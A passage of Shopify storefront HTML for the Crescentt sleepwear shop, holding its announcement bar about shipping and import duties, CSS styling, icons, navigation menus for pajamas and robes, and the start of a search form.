          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
